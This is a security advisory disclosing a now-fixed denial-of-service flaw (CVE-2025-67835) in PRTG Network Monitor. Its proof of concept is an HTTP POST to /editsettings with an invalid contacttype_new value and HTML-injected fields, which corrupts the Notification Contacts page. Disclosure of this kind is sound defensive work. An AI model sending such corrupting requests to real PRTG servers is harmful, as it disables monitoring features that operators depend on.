usd-2025-41 | PRTG Network Monitor 25.2.108 - DoS of Functionality
Product: PRTG Network Monitor
Affected Version: <25.2.108
Vulnerability Type: Uncontrolled Resource Consumption (CWE-400)
Security Risk: Low
Vendor: Paessler
Vendor URL: https://www.paessler.com/de
Vendor acknowledged vulnerability: Yes
Vendor Status: Fixed
CVE Number: CVE-2025-67835
CVE Link: https://www.cve.org/CVERecord?id=CVE-2025-67835
Advisory ID: usd-2025-41
Description
The application is vulnerable to denial of service attacks (DoS), which may lead to impairment or failure of a specific function.
Unexpected values can result in incorrect or flawed behavior.
If not properly catched by the application, resulting errors could impair specific functionalities or propagate to the entire application.
Proof of Concept
Sending a request with an invalid value for the parameter contacttype_new to the endpoint /editsettings while creating a new notification contact results in the page "Notification Contacts" becoming corrupted, rendering it useless.
When creating a new notification contact, a request like the following is sent:
Request
POST /editsettings HTTP/1.1
Host: [REDACTED]
Cookie: OCTOPUSdf4605ecf5b01f444ca122f3f2b012a0b3a5086d=[REDACTED]
[...]
description_new=New+Description&recipient_new=New+Recipient&status_=&objecttype=contact&
subid=new&id=24243&contacttype_new=1&status_new=1
The value for the parameter contacttype_new indicates which type of contact is being added (e.g. e-mail, SMS or push-notification). If an invalid value is used for this parameter, the overview page "Notification Contacts" becomes corrupted and is no longer usable.
Corrupting Request
POST /editsettings HTTP/1.1
Host: [REDACTED]
Cookie: OCTOPUSdf4605ecf5b01f444ca122f3f2b012a0b3a5086d=[REDACTED]
[...]
description_new=<h1></h1>&recipient_new=%3Ch1%3EPentest%3C%2Fh1%3E&status_=&objecttype=contact&
subid=new&id=24243&contacttype_new=11&status_new=1

After the request was sent, the page "Notification Contacts" became unusable as only the error message [Error CA: EInvalidPointer in /controls/] was shown.
Fix
Functionalities should be hardened such that individual errors do not impair the entire functionality.
Furthermore, inputs should be validated beforehand to prevent potential incorrect behavior.
References
- https://owasp.org/www-community/attacks/Denial_of_Service
- https://cheatsheetseries.owasp.org/cheatsheets/Denial_of_Service_Cheat_Sheet.html
Timeline
- 2025-09-12: Vulnerabilities reported to Paessler.
- 2025-11-29: Release of PRTG version 25.4.114.1032.
- 2025-12-17: PRTG Hosted Monitor is upgraded to PRTG version 25.4.114.1032.
- 2026-01-16: Public disclosure of this vulnerability.
Credits
This security vulnerability was identified by Tobias Hennhoefer and Simon Kurz of usd AG.